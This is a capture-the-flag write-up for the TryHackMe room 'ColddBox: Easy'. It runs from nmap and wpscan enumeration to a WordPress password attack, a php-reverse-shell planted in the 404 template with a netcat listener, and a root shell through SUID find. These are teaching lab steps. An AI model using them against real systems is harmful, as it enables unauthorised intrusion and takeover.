[TryHackMe] - ColddBox: Easy Writeup
Introduction
The goal of the ColddBox: Easy room on TryHackMe is to get root and retreive a user and a root flag.
Recon
Lets begin with a nmap scan to identify open ports.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-07 00:21 CET
Nmap scan report for 10.10.x.x
Host is up (0.049s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 1.00 seconds
So the only open port is port 80, lets check out what’s on the site.

Ok, we got a WordPress site with very little content, one page, one post and one comment. Time to scan with wpscan to see if we can find anything interesting.
[+] WordPress version 4.1.31 identified (Insecure, released on 2020-06-10).
[+] WordPress theme in use: twentyfifteen
| [!] The version is out of date, the latest version is 2.8
Checking out vulnerabilities for the WordPress version gives us nothing, and the only vulnerability for the theme is a XSS. Lets try to enumerate users with wpscan.
[i] User(s) Identified:
[+] the cold in person
| Found By: Rss Generator (Passive Detection)
[+] hugo
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] c0ldd
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] philip
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
Now we’re getting somewhere. Three users are found that we can try to use in a password attack. Running an attack with wpscan and using rockyou results in a password for c0ldd.
[+] Performing password attack on Wp Login against 3 user/s
[SUCCESS] - c0ldd / *****
Logging in with the credentials we now have admin access to the WordPress site.

Getting a shell
Now that we have admin privileges we can edit the PHP templates used by WordPress.

We could use this to replace one of the pages, for example the 404 Template with a reverse shell script like php-reverse-shell.

All we have to do now is to start a netcat listener nc -lvp 5555 on our machine with and then trigger the 404.php script by entering some non existent post id, like http://10.10.x.x/?p=22. When doing this we get a connection to our netcat session.
listening on [any] 5555 ...
connect to [10.x.x.x] from (UNKNOWN) [10.10.x.x] 53008
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
01:18:59 up 58 min, 0 users, load average: 0.00, 0.18, 2.48
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Getting Root
Now we got a reverse shell, but we need root privileges in order to access the root flag. Lets start by figuring out how we could do that. Finding all SUID binaries with find / -uid 0 -perm -4000 -type f 2>/dev/null gives us the following list of possible targets.
/bin/su
/bin/ping6
/bin/ping
/bin/fusermount
/bin/umount
/bin/mount
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/find
/usr/bin/sudo
/usr/bin/newgidmap
/usr/bin/newgrp
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
Checking those on GTFOBins we find out that we can abuse find in order to get a privileged shell.
$ find . -exec /bin/sh -p \; -quit
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
<root-flag>
# cd /home
# ls
c0ldd
# cd c0ldd
# ls
user.txt
# cat user.txt
<user-flag>